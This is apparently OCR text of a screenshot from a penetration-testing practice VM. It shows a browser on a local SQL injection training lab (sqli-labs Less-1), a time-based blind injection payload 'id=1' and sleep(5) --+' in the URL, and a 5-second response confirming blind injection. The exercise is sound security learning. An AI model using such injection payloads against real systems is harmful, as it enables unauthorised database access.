 Penetration Suite - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Penetration Suite
注入是因为后台SQL语句... SQL注入漏洞详解_墨痕诉... Less-1 **Error Based- Strin... Welcome :: Damn Vulne...
127.0.0.1/sql/Less-1/?id=1' and sleep(5) --+ 搜索 JS ABP W
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
SQLI DUMB SERIES-1
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET ?id=1%27%20and%20sleep(5)%20--+ 200 OK 127.0.0.1 670 B 127.0.0.1:80 5.01s
1 个请求 670 B 5.01s (onload: 5.22s)
存在盲注